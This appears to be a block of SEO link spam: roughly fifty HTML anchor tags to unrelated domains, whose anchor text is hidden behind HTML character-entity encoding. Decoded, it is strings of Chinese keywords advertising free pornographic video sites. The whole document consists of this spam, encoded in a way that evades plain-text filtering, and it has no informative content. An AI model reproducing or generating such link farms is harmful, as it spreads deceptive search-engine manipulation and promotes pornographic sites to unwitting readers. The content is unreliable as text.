<a href="http://www.pmuiku.com">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x39;&#x31;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x60C5;&#x4FA3;&#x5BF9;&#x767D;</a>
<a href="http://www.sandy-clock.com">&#x4E9A;&#x6D32;&#x66F0;&#x672C;&#x5728;&#x73B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x39;&#x31;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x78;&#x78;&#x89C6;&#x9891;&#x2C;&#x597D;&#x597D;&#x65E5;&#x40;&#x77;&#x77;&#x77;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.connectraining.com">&#x8272;&#x5427;&#x9996;&#x9875;&#x64;&#x76;&#x64;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x4E09;&#x7EA7;&#x4E09;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>
<a href="http://www.mayitun.net">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x2C;&#x39;&#x31;&#x61;&#x76;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x2C;&#x6C42;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.fxdzsm.com">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x64CD;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x39;&#x37;&#x4E45;&#x4E45;</a>
<a href="http://www.ztdxk120.com">&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x73B0;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7247;&#x8272;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhishinaozhong.com">&#x77;&#x77;&#x77;&#x34;&#x864E;&#x2C;&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x61;&#x76;&#x2C;&#x8FF7;&#x60C5;&#x6821;&#x56ED;&#x7EFC;&#x5408;&#x7F51;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>
<a href="http://www.yanshangyunhe.com">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x2C;&#x514D;&#x8D39;&#x4E2D;&#x56FD;&#x7279;&#x5927;&#x6BDB;&#x7247;</a>
<a href="http://www.ylxys.net">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.yongqikouqiang.com">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x8272;&#x5927;&#x89C2;&#x770B;&#x5168;&#x2C;&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>
<a href="http://www.cnpinhun.com">&#x4E45;&#x4E45;&#x4E0D;&#x5C04;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.actqzi.com">&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x39;&#x31;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.genecard.net">&#x4E00;&#x63D2;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x37;&#x37;&#x37;&#x2C;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.zzgafc.net">&#x65E5;&#x672C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x2C;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x38;&#x38;&#x8272;&#x9B3C;&#x9996;&#x9875;&#x2C;&#x514D;&#x8D39;&#x6A;&#x6C;&#x7A;&#x7A;&#x6A;&#x6C;&#x7A;&#x7A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x2C;&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x5E72;</a>
<a href="http://www.pangzitiemo.com">&#x8D85;&#x7EA7;&#x78B0;&#x4EBA;&#x4EBA;&#x2C;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x61;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9999;&#x6E2F;&#x9EC4;&#x9875;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x2C;&#x6700;&#x65B0;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.xxymask.com">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x2C;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>
<a href="http://www.zhonggudajiyue.com">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x8272;&#x41;&#x9EC4;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x599E;&#x5E72;&#x7F51;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.972119.com">&#x6210;&#x5E74;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x31;&#x30;&#x30;&#x2C;&#x514D;&#x8D39;&#x61;&#x76;&#x9EC4;&#x7247;&#x5341;&#x516B;&#x2C;&#x56FD;&#x5185;&#x65E0;&#x906E;&#x7801;&#x65E0;&#x7801;&#x7684;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x53E3;&#x7231;</a>
<a href="http://www.hbjzzz.net">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x2C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x592A;&#x723D;&#x4E86;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x8D85;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.keertai.net">&#x5929;&#x5929;&#x63D2;&#x4F0A;&#x4EBA;&#x5929;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x5973;&#x540C;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.79wl.net">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x32;&#x30;&#x31;&#x38;&#x2C;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x2C;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.dgksbz.net">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x751F;&#x6D3B;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x61;&#x7EA7;</a>
<a href="http://www.yuwww.net">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x2C;&#x6DEB;&#x6DEB;&#x6DA9;&#x6DA9;&#x4F0A;&#x4EBA;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x61;&#x62;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.zjjsp.net">&#x61;&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x61;&#x76;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9A6C;&#x4E0A;&#x8272;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>
<a href="http://www.alittel.net">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.uk-cm.net">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x2C;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x31;&#x38;&#x2C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;</a>
<a href="http://www.zgwxedu.com">&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x2C;&#x32;&#x30;&#x32;&#x31;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x71E5;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x61;&#x76;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.dzste.net">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;&#x2C;&#x77;&#x77;&#x77;&#x56DB;&#x864E;&#x2C;&#x4F0A;&#x4EBA;&#x38;&#x38;&#x2C;&#x4F0A;&#x4EBA;&#x8272;&#x5A77;&#x5A77;</a>
<a href="http://www.hbxbgdzzgs.com">&#x4E45;&#x8349;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x39;&#x31;&#x4E09;&#x7EA7;&#x5728;&#x4E13;&#x533A;&#x2C;&#x4E94;&#x6708;&#x60C5;&#x5929;&#x4E01;&#x9999;&#x5B97;&#x5408;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>
<a href="http://www.dekt6.com">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5A77;&#x5A77;&#x5C04;&#x4E01;&#x9999;&#x2C;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x7247;</a>
<a href="http://www.ec0532.com">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;&#x36;&#x38;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x31;&#x36;&#x36;&#x2E;&#x73;&#x75;&#x6E;&#x9ED1;&#x6599;&#x4E0D;&#x6253;&#x70CA;&#x5B98;&#x7F51;</a>
<a href="http://www.zmzhuang.com">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x61;&#x76;&#x53E6;&#x7C7B;</a>
<a href="http://www.yizhiniueshijian.com">&#x91CE;&#x72FC;&#x61;&#x76;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7F8E;&#x5973;&#x767D;&#x5AE9;&#x80F8;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8272;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.huercao.net">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x2C;&#x4E45;&#x4E45;&#x61;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;&#x2C;&#x39;&#x31;&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;</a>
<a href="http://www.zxhnutra.com">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x6B27;&#x6D32;&#x5927;&#x80C6;&#x827A;&#x672F;</a>
<a href="http://www.colobaba.net">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x723D;&#x2C;&#x77;&#x77;&#x77;&#x2C;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x63;&#x6F;&#x6D;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5165;&#x53E3;&#x3002;</a>
<a href="http://www.edaot.net">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x37;&#x37;&#x37;&#x37;&#x37;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x2C;&#x4E5D;&#x4E5D;&#x70ED;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;</a>
<a href="http://www.yshangliang.com">&#x6843;&#x82B1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x31;&#x2C;&#x4E45;&#x4E45;&#x66F0;&#x76AE;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x9891;</a>
<a href="http://www.htsc07.com">&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x2C;&#x68;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4E45;&#x4E45;</a>
<a href="http://www.dwwvd.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x770B;&#x770B;&#x32;&#x30;&#x31;&#x35;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x672C;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x2C;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x6211;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ztcaa.com">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5B98;&#x65B9;&#x7F51;&#x2C;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E5D;&#x4E00;&#x89C6;&#x9891;</a>
<a href="http://www.cnyinghu.com">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x31;&#x2C;&#x5929;&#x5929;&#x5C04;&#x65E5;&#x65E5;&#x64CD;&#x7EFC;&#x5408;&#x7F51;&#x61;&#x76;&#x2C;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x2C;&#x39;&#x31;&#x5348;&#x591C;&#x8001;&#x9876;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.zeyimedia.com">&#x5929;&#x5929;&#x88AB;&#x64CD;&#x5929;&#x5929;&#x88AB;&#x64CD;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x90E8;&#x90FD;&#x2C;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x2C;&#x514D;&#x8D39;&#x641E;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.lzbrv.net">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x61;&#x6BDB;&#x4E00;&#x7EA7;&#x61;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x871C;&#x89C6;&#x9891;</a>
<a href="http://www.ydshow.net">&#x39;&#x31;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x4EBA;&#x7EBF;&#x64AD;&#x653E;&#x5348;&#x591C;&#x2C;&#x5929;&#x5929;&#x65E5;&#x5077;&#x5077;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x2C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x33;&#x35;&#x5206;&#x949F;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x31;&#x533A;&#x32;&#x533A;</a>
<a href="http://www.nrgkw.com">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x2C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.qxsjls.net">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x2C;&#x4E0D;&#x5361;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x540C;&#x6027;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;&#x7684;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x2C;&#x8D85;&#x78B0;&#x76;</a>
<a href="http://www.chengxiaolee.com">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x2C;&#x9752;&#x9752;&#x64CD;&#x5F71;&#x9662;&#x2C;&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5929;&#x5929;&#x65E5;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>
<a href="http://www.youyoufan.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x6BDB;&#x7247;&#x4E13;&#x533A;&#x2C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>
<a href="http://www.rywmk.net">&#x4E9A;&#x6D32;&#x5987;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5929;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x2C;&#x8272;&#x4E45;&#x60A0;&#x60A0;&#x5F71;&#x9662;&#x2C;&#x4F0A;&#x4EBA;&#x9EC4;&#x7247;</a>
<a href="http://www.ad944.com">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x2C;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x5929;&#x5802;&#x5A77;&#x5A77;</a>
<a href="http://www.jbgnet.com">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x2C;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x32;&#x30;&#x5C81;&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
